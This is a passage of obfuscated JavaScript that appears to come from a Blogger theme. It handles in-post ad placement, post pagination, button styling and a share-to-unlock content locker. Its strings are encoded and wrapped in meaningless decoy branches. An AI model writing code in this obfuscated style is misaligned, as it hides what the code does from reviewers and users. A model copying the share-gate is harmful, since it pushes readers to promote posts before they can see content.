P=sneeit_f1+0x1;P<sneeit_bX[sneeitb('0x5aa','O3KL')][sneeitb('0xb3','4*#i')];P++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x7d0','hZGi')]<sneeit_bX[sneeitb('0x1a6','XyTV')][P][sneeitb('0x7d1','o*Mf')]){var Q=sneeit_bX['label'][sneeit_f1];sneeit_bX[sneeitb('0x5aa','O3KL')][sneeit_f1]=sneeit_bX[sneeitb('0x657','6S&b')][P];sneeit_bX['label'][P]=Q;}}}else{return;}}var kt=-0x1;if(ko['entry'][sneeitb('0x7d2','Lpb^')]<=NUM_BREAK_LINKS){if(sneeitb('0x7d3','vMyt')===sneeitb('0x7d4','XyTV')){return;}else{kt=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<ko['entry'][sneeitb('0x6fb','xfT6')];sneeit_f1++){if(ko[sneeitb('0x4ff','B$(8')][sneeit_f1]['id']==sneeit_bX[sneeitb('0x7d5','Sd*n')]){if(sneeitb('0x7d6','b#aF')!==sneeitb('0x7d7','zY^[')){range=doc[sneeitb('0x7d8','O3KL')][sneeitb('0x7d9','Lpb^')]();range[sneeitb('0x7da','yd&y')](sneeit_ik);range[sneeitb('0x7db','XyTV')]();}else{kt=0x0;break;}}}if(kt==-0x1){kt=sneeit_cA(0x0,0x1);}var sneeit_ih='';var ky=0x0;for(var sneeit_f1=kt;sneeit_f1<ko['entry'][sneeitb('0x114','gq5D')]&&ky<NUM_BREAK_LINKS;sneeit_f1++){var kA=ko[sneeitb('0x6fe','lBzJ')][sneeit_f1];if(kA['id']==sneeit_bX['postId']){continue;}sneeit_ih+=sneeitb('0x7dc','Lpb^')+kA[sneeitb('0x380','^684')]+'\x22>'+kA['title']+'</a></div>';ky++;}$(sneeitb('0x7dd','43O#'))['html'](sneeit_ih);},sneeitb('0x7de','^684'));}$(sneeitb('0x7df','R$Sr'))[sneeitb('0x4f6','S3t!')](function(){var sneeit_k5=$(this)[sneeitb('0x171','yEO#')]();var kC=![];if(sneeit_k5['has'](sneeitb('0x7e0','zY^['))){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')]('[contact]',sneeitb('0x7e2','4FMO'));kC=!![];}if(sneeit_k5[sneeitb('0x7e3','LkKr')](sneeitb('0x7e4','hZGi'))){if(sneeitb('0x7e5','xfT6')===sneeitb('0x7e6','DBu5')){return typeof variable==sneeitb('0x7e7','OP)N')||typeof variable==sneeitb('0x7e8','O3KL');}else{sneeit_k5=sneeit_k5[sneeitb('0x52','9sei')](sneeitb('0x7e9','5H0W'),'<style\x20type=\x22text/css\x22>#content{float:none!important;width:100%!important}#main-sidebar{display:none!important}</style>');kC=!![];}}if(sneeit_k5[sneeitb('0x7ea','OP)N')](sneeitb('0x7eb','tOej'))){if(sneeitb('0x7ec','Tu&w')===sneeitb('0x7ed','0pIo')){window[sneeitb('0x7ee','O3KL')][sneeitb('0x61c','DBu5')]=json[sneeitb('0x7ef','LkKr')][0x0][sneeitb('0x7f0','26@n')];}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x7f1','^684'),sneeitb('0x7f2','S3t!'));kC=!![];}}if(sneeit_k5['has'](sneeitb('0x7f3','XyTV'))){sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0x7f5','vMyt'),sneeitb('0x7f6','R$Sr'));kC=!![];}if(sneeit_eu()){if('jIdAO'!==sneeitb('0x7f7','owGG')){return;}else{if(sneeit_k5[sneeitb('0x7f8','26@n')](sneeitb('0x7f9','^684'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x7fa','tOej')){sneeit_k5=sneeit_k5['replaceAll']('[post_ads]','');}else{if(sneeitb('0x7fb','4*#i')===sneeitb('0x7fc','5vsl')){sneeit_k5=sneeit_k5[sneeitb('0x7fd','B$(8')](sneeitb('0x7fe','O3KL'),'<div\x20class=\x22inner-post-ads\x22></div>');kC=!![];}else{month=Number(date_list[sneeit_f1]);}}}if(sneeit_k5[sneeitb('0x11c','PTwZ')](sneeitb('0x7ff','FEdw'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x800','u%6R')){sneeit_k5=sneeit_k5[sneeitb('0x58c','5H0W')](sneeitb('0x31c','9sei'),'');}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x801','lBzJ'),sneeitb('0x802','gq5D'));kC=!![];}}}}if(kC){if(sneeitb('0x803','B$(8')!==sneeitb('0x804','EdHN')){sneeit_f8[sneeitb('0x805','(dru')]=sneeit_f8[sneeitb('0x369','f)QU')][sneeitb('0x806','R$Sr')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8['summary']=sneeit_f8[sneeitb('0x807','hZGi')][sneeitb('0x808','5vsl')](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0xce','tOej')]=sneeit_f8[sneeitb('0x359','^684')][sneeitb('0x809','gq5D')](/<\S[^>]*>/g,'');}else{$(this)[sneeitb('0x80a','26@n')](sneeit_k5);$(sneeitb('0x80b','43O#'))[sneeitb('0x80c','EdHN')]($(sneeitb('0x80d','(dru')));}}if(!sneeit_eu()){if(sneeitb('0x80e','yd&y')!==sneeitb('0x80f','aTE6')){sneeit_c1[sneeitb('0x6fd','b#aF')]();sneeit_c2[sneeitb('0x133','o*Mf')]();}else{sneeit_ih+=sneeitb('0x810','b#aF')+sneeit_bY[sneeitb('0x811','zY^[')]+sneeitb('0x812','zBjM')+sneeit_eh(sneeit_bX[sneeitb('0x813','4FMO')])+'\x22>';}}else{if(SHOW_INNER_POST_ADS_AT==sneeitb('0x814','SK&)')){var kJ=0x0;$(sneeitb('0x815','PTwZ'))[sneeitb('0x257','4FMO')](function(){if(sneeitb('0x816','o*Mf')==='IoIde'){kJ++;if(kJ==0x4&&$(sneeitb('0x817',')R%0'))[sneeitb('0x73c','yEO#')]==0x0){if('wugLV'!==sneeitb('0x818','DBu5')){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')](tag_holder,tag_list[sneeit_f1]);}else{$(sneeitb('0x819','26@n'))['insertAfter']($(this));}}if(kJ==0x8&&$(sneeitb('0x81a','GYe0'))[sneeitb('0xd4','43O#')]==0x0){$(sneeitb('0x81b','B$(8'))[sneeitb('0x81c','aTE6')]($(this));}}else{entry[sneeitb('0x81d','gq5D')]=sneeit_fM(entry['thumbnail'],0x56,![],!![]);}});}else if('middle'==SHOW_INNER_POST_ADS_AT){var kM=$(sneeitb('0x81e','!e)('))[sneeitb('0xc7','b#aF')];var kJ=0x0;var kO=sneeit_c1[sneeitb('0x73c','yEO#')]+sneeit_c2['length'];if(kO){$(sneeitb('0x81f','0pIo'))[sneeitb('0x820','GYe0')](function(){kJ++;if(kJ==Math[sneeitb('0x821','zY^[')](kM/(kO+0x1))&&$('.inner-post-ads')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x822','5H0W')===sneeitb('0x823','owGG')){$(sneeitb('0x824','gq5D'))[sneeitb('0x825','DBu5')]($(this));}else{sneeit_i7[sneeitb('0x600','Lpb^')](sneeitb('0x826','yEO#')+(max_page-0x2))[sneeitb('0x827','Tu&w')]();}}if(kJ==kO*Math[sneeitb('0x828','yEO#')](kM/(kO+0x1))&&$('.inner-post-ads-2')[sneeitb('0x12a','tOej')]==0x0){$('<div\x20class=\x22inner-post-ads-2\x22></div>')[sneeitb('0x829','o*Mf')]($(this));}});}}}if($(sneeitb('0x82a','Lpb^'))[sneeitb('0x2ca','SK&)')]==0x0||sneeit_c1[sneeitb('0xb3','4*#i')]==0x0||sneeit_c1['is'](':empty')||$[sneeitb('0x82b','u%6R')](sneeit_c1[sneeitb('0x160','SK&)')]())['length']==0x0){$(sneeitb('0x82c','4FMO'))[sneeitb('0x414','aTE6')]();sneeit_c1['remove']();}else{if(sneeitb('0x82d','PTwZ')!==sneeitb('0x82e','GYe0')){var a5=sneeitb('0x82f','b#aF');}else{Inner_Post_Ads_Height=0x0;Inner_Post_Ads_Prev_Height=0x0;Inner_Post_Ads_Stable=0x0;sneeit_c1['css'](sneeitb('0x830','B$(8'),sneeitb('0x831','u%6R'));Inner_Post_Ads_Monitor=setInterval(function(){if(sneeitb('0x832','6S&b')!==sneeitb('0x833','f)QU')){start_sub_index=start_next_sub_index;}else{Inner_Post_Ads_Height=sneeit_c1[sneeitb('0x503','xfT6')]();if(!Inner_Post_Ads_Height){if(sneeitb('0x834','9sei')!==sneeitb('0x835','owGG')){backup_rand_list[sneeitb('0x836','EdHN')](sneeit_il);}else{return;}}if(Inner_Post_Ads_Height!=Inner_Post_Ads_Prev_Height){Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}else{Inner_Post_Ads_Stable++;}if(Inner_Post_Ads_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_Monitor);sneeit_c1[sneeitb('0x837','yEO#')]($(sneeitb('0x838','hZGi')));sneeit_c1[sneeitb('0x839','LkKr')](sneeitb('0x83a','DBu5'),sneeitb('0x83b','5vsl'));}}},0x64);}}if($(sneeitb('0x83c','0pIo'))[sneeitb('0x83d','*JU!')]==0x0||sneeit_c2['length']==0x0||sneeit_c2['is'](sneeitb('0x83e','hZGi'))||$[sneeitb('0x83f','4*#i')](sneeit_c2[sneeitb('0x840','f)QU')]())[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0x841','LkKr'))[sneeitb('0x842','yd&y')]();sneeit_c2['remove']();}else{if('hcncG'!=='hcncG'){return'';}else{Inner_Post_Ads_2_Height=0x0;Inner_Post_Ads_2_Prev_Height=0x0;Inner_Post_Ads_2_Stable=0x0;sneeit_c2[sneeitb('0x843','!e)(')](sneeitb('0x844','O3KL'),'hidden');Inner_Post_Ads_2_Monitor=setInterval(function(){if('jtyVD'===sneeitb('0x845','42$8')){sneeit_i7['find'](sneeitb('0x846','XyTV'))[sneeitb('0x847','*JU!')](sneeitb('0x848','5vsl'),wp[sneeitb('0x849','Sd*n')]+'px');}else{Inner_Post_Ads_2_Height=sneeit_c2[sneeitb('0x84a','YDh4')]();if(!Inner_Post_Ads_2_Height){return;}if(Inner_Post_Ads_2_Height!=Inner_Post_Ads_2_Prev_Height){if(sneeitb('0x84b','!e)(')===sneeitb('0x84c','XyTV')){if(slug_or_url[sneeitb('0x5f','!e)(')](sneeitb('0x84d','Sd*n'))){slug_or_url=sneeit_eh(slug_or_url);}for(var C=0x0;C<sneeit_bX[sneeitb('0x19d','4FMO')]['length'];C++){if(sneeit_bX[sneeitb('0xe5','R$Sr')][C][sneeitb('0x84e','XyTV')]==slug_or_url){return sneeit_bX[sneeitb('0x4c9','zY^[')][C][sneeitb('0x84f','Sd*n')];}}return![];}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}else{if('exCVo'!==sneeitb('0x850',')R%0')){return sneeit_eB()||sneeit_eu();}else{Inner_Post_Ads_2_Stable++;}}if(Inner_Post_Ads_2_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_2_Monitor);sneeit_c2[sneeitb('0x851','LkKr')]($('.inner-post-ads-2'));sneeit_c2[sneeitb('0x852','GYe0')](sneeitb('0x853','9sei'),sneeitb('0x83b','5vsl'));}}},0x64);}}});var sneeit_kZ=sneeit_cr(sneeit_bY['current'])+sneeitb('0x854','OP)N')+sneeit_bX['postId'];var sneeit_l0=![];if(sneeit_dD('unlocked-'+sneeit_bX['postId'])!=sneeitb('0x855','5H0W')&&!sneeit_cc(sneeit_bW[sneeitb('0x856','(dru')])&&!sneeit_cc(sneeit_bY['referrer'])&&sneeit_bY[sneeitb('0x694','FEdw')]==sneeit_kZ+sneeitb('0x857','Lpb^')+sneeit_bW[sneeitb('0x858','yd&y')]){switch(sneeit_bW['referrer']){case sneeitb('0x859','*JU!'):sneeit_l0=sneeit_bY[sneeitb('0x85a','GYe0')][sneeitb('0x3b1','5vsl')](sneeitb('0x85b','yd&y'))!=-0x1||sneeit_bY[sneeitb('0x85c','aTE6')][sneeitb('0x1cc','43O#')](sneeitb('0x85d','jn@5'))!=-0x1;break;case sneeitb('0x85e','Lpb^'):sneeit_l0=sneeit_bY[sneeitb('0x85f','OP)N')]['indexOf'](sneeitb('0x860','hNNj'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0x96','6S&b')](sneeitb('0x862','42$8'))!=-0x1||sneeit_bY[sneeitb('0x863','26@n')]['indexOf'](sneeitb('0x864','43O#'))!=-0x1;break;case sneeitb('0x865','vMyt'):sneeit_l0=sneeit_bY[sneeitb('0x866','f)QU')][sneeitb('0x6d','b#aF')](sneeitb('0x867','vMyt'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0xc1','5H0W')](sneeitb('0x868','R$Sr'))!=-0x1;break;case sneeitb('0x869','EdHN'):sneeit_l0=sneeit_bY[sneeitb('0x1b5','43O#')][sneeitb('0x3b3','vMyt')](sneeitb('0x86a','26@n'))!=-0x1;break;default:sneeit_l0=sneeit_bY[sneeitb('0x86b','u%6R')][sneeitb('0x3b1','5vsl')](sneeit_bW[sneeitb('0x86c','DBu5')]+'.')!=-0x1;break;}}$(sneeitb('0x86d','Lpb^'))[sneeitb('0x239','gq5D')](function(){var sneeit_k5=$(this)[sneeitb('0x86e','Sd*n')]();var l2=sneeitb('0x86f','Tu&w');var l3=sneeitb('0x870','tOej');var l4=sneeitb('0x871','Tu&w')+l2+'\x22></span>';var l5=sneeitb('0x872','*JU!')+l3+sneeitb('0x873','hNNj');var l6='[lock]';var l7=sneeitb('0x874','YDh4');if(!sneeit_k5[sneeitb('0x875','*JU!')](sneeitb('0x876','*JU!'))||!sneeit_k5['has'](sneeitb('0x877','43O#'))){if(sneeitb('0x878','zBjM')==='esSRU'){return;}else{if(sneeit_dm()){localStorage[sneeitb('0x879','4FMO')](key,value);return!![];}return![];}}if(sneeit_dD(sneeitb('0x87a','xfT6')+sneeit_bX[sneeitb('0x87b','yd&y')])==sneeitb('0x87c','S3t!')){if(sneeitb('0x87d','R$Sr')!=='FaZOR'){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0x87e','DBu5')]('width');$(this)[sneeitb('0x87f','S3t!')](sneeitb('0x880','^684'))[sneeitb('0x2af','XyTV')]('cellspacing',0x0)[sneeitb('0x881','tOej')](sneeitb('0x882','u%6R'),0x0);}else{sneeit_k5=sneeit_k5[sneeitb('0x53e','^684')](l6,'')[sneeitb('0x883','S3t!')](l7,'');$(this)[sneeitb('0x884','Tu&w')](sneeit_k5);return;}}$(this)[sneeitb('0x160','SK&)')]($(this)[sneeitb('0x189','yd&y')]()[sneeitb('0x319','42$8')](l6,l4)[sneeitb('0xd9','6S&b')](l7,l5));sneeit_dR('.post-body-inner\x20.'+l2,sneeitb('0x885','b#aF'),l4);sneeit_dR(sneeitb('0x886','S3t!')+l3,sneeitb('0x887',')R%0'),l5);sneeit_k5=$(this)[sneeitb('0x888','6S&b')]();var la=0x0;var lb=0x0;var lc=0x0;for(var sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){lb=sneeit_k5[sneeitb('0x2d2','yEO#')](l4,la);if(lb==-0x1){if(sneeitb('0x889','gq5D')===sneeitb('0x88a','5vsl')){format=sneeitb('0x88b','Sd*n');}else{break;}}lc=sneeit_k5[sneeitb('0x136','(dru')](l5,la);if(lc==-0x1){if(sneeitb('0x88c','hNNj')===sneeitb('0x88d','vMyt')){return;}else{break;}}var lg=sneeit_k5[sneeitb('0xb6',')R%0')](0x0,lb);var lh=sneeit_k5[sneeitb('0x88e','PTwZ')](lc+l5[sneeitb('0x56','LkKr')]);var li=sneeit_k5[sneeitb('0x88f','hZGi')](lb+l4[sneeitb('0x71c','hNNj')],lc);if(!sneeit_l0){if(sneeitb('0x890','LkKr')!==sneeitb('0x891','Sd*n')){li=sneeitb('0x892','42$8')+trans(sneeitb('0x893','*JU!'))+sneeitb('0x894','yd&y')+trans(sneeitb('0x895','42$8'))+sneeitb('0x896','FEdw')+(sneeit_kZ+sneeitb('0x897','0pIo'))+sneeitb('0x898','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x899','f)QU'))+sneeitb('0x89a','O3KL')+encodeURIComponent(sneeit_bX[sneeitb('0x89b',')R%0')]+'\x20'+sneeit_kZ+sneeitb('0x89c','Lpb^'))+sneeitb('0x89d','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x89e','aTE6'))+sneeitb('0x89f','42$8')+trans('STEP\x202:\x20Click\x20the\x20link\x20on\x20your\x20social\x20network')+sneeitb('0x8a0','*JU!')+sneeit_bT+'\x09\x09\x09\x09\x09</div>\x09\x09\x09\x09</div>';}else{if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)[sneeitb('0x2b5','zBjM')](sneeitb('0x8a1','R$Sr')))]);}}}sneeit_k5=lg+li+lh;lc=lb+l4[sneeitb('0x58','5vsl')];}$(this)[sneeitb('0x8a2','FEdw')](sneeit_k5);});if(sneeit_l0){sneeit_dy(sneeitb('0x8a3','jn@5')+sneeit_bX[sneeitb('0x8a4','6S&b')],sneeitb('0x8a5','YDh4'));}function sneeit_lk(ll,lm){$(sneeitb('0x8a6','YDh4'))[sneeitb('0x8a7','43O#')](sneeitb('0x8a8','0pIo'));$('.post-page-button-number.active')['removeClass'](sneeitb('0x8a9','S3t!'));$(sneeitb('0x8aa','b#aF')+lm)[sneeitb('0x8ab','SK&)')](sneeitb('0x8a8','0pIo'));$('.post-page-'+lm)[sneeitb('0x8ac','XyTV')](sneeitb('0x8ad','f)QU'));if(lm==ll){if(sneeitb('0x8ae','owGG')!==sneeitb('0x8af','OP)N')){thumb_size=sneeitb('0x8b0','S3t!');}else{$(sneeitb('0x8b1','43O#'))[sneeitb('0x8b2','O3KL')]('active')[sneeitb('0x8b3','gq5D')](sneeitb('0x8b4','owGG'),sneeitb('0x8b5','o*Mf')+lm);$(sneeitb('0x8b6','gq5D'))[sneeitb('0x5ef','hZGi')](sneeitb('0x8b7','Lpb^'))[sneeitb('0x4a4','9sei')](sneeitb('0x8b8','hNNj'),sneeitb('0x8b9',')R%0')+(lm+0x1));}}else if(lm==0x0){if('LavNP'!==sneeitb('0x8ba',')R%0')){$(sneeitb('0x8bb','6S&b'))[sneeitb('0x8bc','5H0W')](sneeitb('0x8ad','f)QU'))[sneeitb('0x8bd','4FMO')](sneeitb('0x8be','lBzJ'),sneeitb('0x8bf','26@n'));$(sneeitb('0x8c0','^684'))['removeClass'](sneeitb('0x8a9','S3t!'))[sneeitb('0x8c1','5vsl')](sneeitb('0x8c2','PTwZ'),sneeitb('0x8c3','Sd*n'));;}else{Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}}else{if(sneeitb('0x8c4','xfT6')===sneeitb('0x8c5',')R%0')){item_class+=sneeitb('0x8c6','B$(8');}else{$(sneeitb('0x8c7','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x743','gq5D'))[sneeitb('0x8c8','!e)(')]('href','#post-page-number-'+lm);$('.post-page-button-next')['removeClass']('active')['attr'](sneeitb('0x38c','GYe0'),sneeitb('0x8c9','42$8')+(lm+0x1));}}}$(sneeitb('0x8ca','xfT6'))[sneeitb('0x8cb','26@n')](function(){var sneeit_k5=$(this)[sneeitb('0x8cc','R$Sr')]();var lr=sneeitb('0x8cd','EdHN');if(sneeit_k5[sneeitb('0x8ce','SK&)')](sneeitb('0x8cf','XyTV'))==-0x1){return;}$(this)[sneeitb('0x4e5','5H0W')]($(this)[sneeitb('0x78','4FMO')]()[sneeitb('0x8d0','aTE6')](sneeitb('0x8d1','o*Mf'),lr));if($(sneeitb('0x8d2','0pIo'))['length']){sneeit_dR('.post-body-inner\x20.magone-next-page',sneeitb('0x8d3','EdHN'),lr);pages=$(this)[sneeitb('0x16e','aTE6')]()[sneeitb('0x8d4','yd&y')](lr);sneeit_k5='';nav_html='';for(var sneeit_f1=0x0;sneeit_f1<pages[sneeitb('0x2c8','S3t!')];sneeit_f1++){if('qErzP'===sneeitb('0x8d5','zY^[')){var lt=sneeitb('0x8d6','GYe0')+sneeit_f1;var lu=sneeitb('0x8d7','SK&)')+sneeit_f1;if(sneeit_f1==0x0){if(sneeitb('0x8d8','YDh4')!==sneeitb('0x8d9','26@n')){lt+=sneeitb('0x8da','aTE6');lu+=sneeitb('0x8db','S3t!');}else{$(this)['css'](sneeitb('0x8dc','GYe0'),$(background_child[0x0])[sneeitb('0x8dd','43O#')](sneeitb('0x8dc','GYe0')));}}sneeit_k5+='<div\x20class=\x22'+lt+sneeitb('0x8de','yEO#')+sneeit_f1+'\x22>'+pages[sneeit_f1]+'</div>';nav_html+='<a\x20href=\x22#post-page-number-'+(sneeit_f1+0x1)+sneeitb('0x8df','*JU!')+lu+sneeitb('0x8e0','Sd*n')+sneeit_f1+'\x22>'+(sneeit_f1+0x1)+sneeitb('0x8e1','yd&y');}else{index=0x0;}}nav_html=sneeit_bT+sneeitb('0x8e2','yEO#')+'<h4\x20class=\x22post-section-title\x22>'+trans(sneeitb('0x8e3','*JU!'))+sneeitb('0x8e4','jn@5')+sneeitb('0x8e5','FEdw')+nav_html+'<a\x20href=\x22#post-page-number-2\x22\x20class=\x22post-page-button\x20post-page-button-next\x22\x20data-max=\x22'+(pages[sneeitb('0x2ca','SK&)')]-0x1)+sneeitb('0x8e6','zY^[')+sneeitb('0x8e7','f)QU')+trans(sneeitb('0x8e8','(dru'))+sneeitb('0x8e9','zBjM')+sneeit_bT+sneeitb('0x6af','!e)(')+sneeit_bT;$(this)[sneeitb('0xb7','(dru')](sneeit_k5);if(sneeit_bY[sneeitb('0x8ea','DBu5')]==sneeitb('0x8eb','gq5D')){if(sneeitb('0x8ec','42$8')!=='MzcOm'){if($(this)[sneeitb('0x8ed','EdHN')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0x8ee','LkKr')]('h2')['html']())){$(this)[sneeitb('0x8ef','4FMO')]('h2')[sneeitb('0x8f0','u%6R')]();if($(this)[sneeitb('0x444','owGG')](sneeitb('0x8f1','6S&b'))[sneeitb('0x55b','0pIo')]==0x0){$(this)[sneeitb('0x8f2','vMyt')]('no-title');}}if($(this)['is'](sneeitb('0x8f3','5H0W'))){$(this)['find']('td')['removeAttr'](sneeitb('0x8f4','yd&y'));$(this)[sneeitb('0x49e','9sei')](sneeitb('0x880','^684'))[sneeitb('0x71e','OP)N')]('cellspacing',0x0)[sneeitb('0x8f5','hNNj')](sneeitb('0x8f6','6S&b'),0x0);}}else{$(sneeitb('0x8f7','OP)N'))[sneeitb('0x8f8','lBzJ')]('active');return;}}$(sneeitb('0x8f9','S3t!'))['html'](nav_html);if(sneeit_bY[sneeitb('0x8fa','9sei')][sneeitb('0x299','f)QU')]('#post-page-number-')){var ly=sneeit_bY[sneeitb('0x8ea','DBu5')][sneeitb('0x2fe','DBu5')](sneeitb('0x8c9','42$8'),'');if(sneeit_ca(ly)){ly=Number(ly)-0x1;if(ly>=0x0){sneeit_lk(pages['length']-0x1,ly);}}}$(sneeitb('0x8fb','SK&)'))[sneeitb('0x6ca','(dru')](function(){if($(this)['is'](sneeitb('0x8fc','0pIo'))){return;}if(RELOAD_POST_PAGINATION){if(sneeitb('0x8fd','^684')!==sneeitb('0x8fe','4FMO')){for(var M=0x0;M<sneeit_bX[sneeitb('0x8ff','(dru')][sneeitb('0x2d8','yd&y')]-0x1;M++){for(var N=M+0x1;N<sneeit_bX[sneeitb('0x19f','B$(8')][sneeitb('0x56','LkKr')];N++){if(sneeit_bX[sneeitb('0x900','jn@5')][M][sneeitb('0x901','lBzJ')]<sneeit_bX['label'][N][sneeitb('0xf5','PTwZ')]){var O=sneeit_bX['label'][M];sneeit_bX[sneeitb('0x252','u%6R')][M]=sneeit_bX[sneeitb('0x902','owGG')][N];sneeit_bX[sneeitb('0x129','EdHN')][N]=O;}}}}else{var sneeit_il=$(this)['attr']('href');var lE=sneeit_bY[sneeitb('0x903','Sd*n')][sneeitb('0x904','Tu&w')]('#');window[sneeitb('0x905','yd&y')][sneeitb('0x61c','DBu5')]=lE[0x0]+sneeit_il;location[sneeitb('0x906','o*Mf')]();return!![];}}var lF=Number($(sneeitb('0x907','R$Sr'))[sneeitb('0x3bd','26@n')](sneeitb('0x908','26@n')));var lG=Number($(sneeitb('0x909','R$Sr'))[sneeitb('0x8f5','hNNj')]('data-id'));if($(this)['is'](sneeitb('0x90a','42$8'))){if(sneeitb('0x90b','tOej')!==sneeitb('0x90c','SK&)')){month='0'+month;}else{lG=Number($(this)[sneeitb('0x90d','zY^[')](sneeitb('0x90e','B$(8')));}}else if($(this)['is'](sneeitb('0x90f','hZGi'))){$('.post-page')[sneeitb('0x5ef','hZGi')](sneeitb('0x910','hNNj'));$(sneeitb('0x911','hZGi'))['remove']();sneeit_cv(sneeitb('0x491','(dru'),0x12c);return;}else if($(this)['is']('.post-page-button-next')){if(sneeitb('0x912','0pIo')===sneeitb('0x913','5H0W')){lG++;if(lG>lF){if(sneeitb('0x914','42$8')==='Orrwa'){lG=lF;}else{sneeit_f8[sneeitb('0x915','Tu&w')]=entry[sneeitb('0x916','GYe0')][sneeit_f7][sneeitb('0x664','xfT6')];}}}else{$(sneeitb('0x917','yEO#'))[sneeitb('0x918','XyTV')]()[sneeitb('0x5ad','u%6R')](sneeitb('0x919','aTE6'));}}else if($(this)['is'](sneeitb('0x8c7','Sd*n'))){lG--;if(lG<0x0){if(sneeitb('0x91a','XyTV')!==sneeitb('0x91b','5vsl')){lG=0x0;}else{if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0x91c','FEdw')+trans(sneeitb('0x91d','owGG'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])['replaceAll']('+','\x20')+sneeitb('0x91e','Sd*n');}else{sneeit_ih+=sneeitb('0x91f','5vsl')+trans('ALL\x20POSTS')+sneeitb('0x920','Tu&w');}}}}sneeit_lk(lF,lG);sneeit_cv(sneeitb('0x921','EdHN'),0x12c);});}});$('.post-body-inner\x20a')[sneeitb('0x257','4FMO')](function(){var sneeit_iq=$[sneeitb('0x922','o*Mf')]($(this)[sneeitb('0x923','owGG')]());var lM=$(this)[sneeitb('0x924','5vsl')]();if(sneeit_iq[sneeitb('0x278','YDh4')]('[')!=0x0||sneeit_iq['lastIndexOf'](']')!=sneeit_iq[sneeitb('0x190','6S&b')]-0x1){if(sneeitb('0x925','OP)N')===sneeitb('0x926','b#aF')){return;}else{$(sneeitb('0x927','^684')+(max_page-0x3))['show']();}}lM=lM[sneeitb('0x298','0pIo')]('[','');var lO=lM['lastIndexOf'](']');lM=lM[sneeitb('0x3fa','(dru')](0x0,lO)+lM[sneeitb('0x88e','PTwZ')](lO+0x1);$(this)[sneeitb('0x423','!e)(')](sneeit_e7(lM))[sneeitb('0x928','43O#')](sneeitb('0x929','Lpb^'));});$('.post-body-inner\x20.button')[sneeitb('0x92a','DBu5')](function(){var lP=$(this)['find'](sneeitb('0x92b','xfT6'));if(lP[sneeitb('0x71c','hNNj')]){$(this)[sneeitb('0x92c','4*#i')](sneeitb('0x92d','hNNj'),$(lP[0x0])['css'](sneeitb('0x92e','owGG')));}var lQ=$(this)[sneeitb('0x1c5','Tu&w')]('[style*=\x22background-color\x22]');if(lQ[sneeitb('0x12e','zBjM')]){for(var sneeit_f1=0x0;sneeit_f1<lQ['length'];sneeit_f1++){if($['trim']($(lQ[sneeit_f1])[sneeitb('0x92f','vMyt')]())==$[sneeitb('0x930','yd&y')]($(this)[sneeitb('0x931','5vsl')]())){$(this)[sneeitb('0x79c','6S&b')](sneeitb('0x932','26@n'),$(lQ[0x0])[sneeitb('0x933','^684')](sneeitb('0x934','Sd*n')));$(lQ[sneeit_f1])[sneeitb('0x1ea','zBjM')](sneeitb('0x935','PTwZ'),'');break;}}}var lS=$(this)['find']('[style*=\x22font-size\x22]');if(lS[sneeitb('0x29b','(dru')]){if(sneeitb('0x936','FEdw')==='ehjkE'){image_parent[sneeitb('0x937','aTE6')]('margin-left','')[sneeitb('0x847','*JU!')](sneeitb('0x938','zBjM'),'');}else{$(this)[sneeitb('0x1ea','zBjM')]('font-size',$(lS[0x0])['css']('font-size'));}}var lU=$(this)[sneeitb('0x939','YDh4')](sneeitb('0x93a','4*#i'));if(lU[sneeitb('0x114','gq5D')]){if(sneeitb('0x93b','SK&)')!==sneeitb('0x93c','GYe0')){for(var sneeit_f1=0x0;sneeit_f1<lU['length'];sneeit_f1++){if($['trim']($(lU[sneeit_f1])['text']())==$[sneeitb('0x93d','b#aF')]($(this)['text']())){if('BkvuB'!==sneeitb('0x93e','R$Sr')){sneeit_tF();return;}else{$(this)['css'](sneeitb('0x93f','YDh4'),$(lU[0x0])['css'](sneeitb('0x940','R$Sr')));break;}}}}else{try{return window[sneeitb('0x941','f)QU')]!==window[sneeitb('0x1eb','FEdw')];}catch(lY){return!![];}}}$(this)[sneeitb('0x942','6S&b')]('<span\x20class=\x22button-overlay\x22></span>');});$(sneeitb('0x943','Lpb^'))['append'](sneeitb('0x944','26@n'));$('.post-body-inner\x20span')[sneeitb('0x945','f)QU')](function(){var lZ=$(this)[sneeitb('0x946','B$(8')]('style');if(typeof lZ=='undefined'||!lZ||lZ[sneeitb('0x1ca','f)QU')](sneeitb('0x947','Tu&w'))==-0x1||lZ[sneeitb('0x8f','owGG')](sneeitb('0x948','yEO#'))==-0x1){if('EJiAK'!==sneeitb('0x949','5vsl')){return;}else{var 